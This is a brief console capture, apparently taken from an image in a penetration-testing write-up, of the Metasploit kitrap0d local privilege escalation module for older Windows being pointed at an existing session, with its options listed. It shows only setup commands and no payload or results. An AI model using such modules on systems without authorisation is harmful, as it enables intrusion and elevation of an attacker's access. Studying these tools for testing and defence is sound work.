 msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)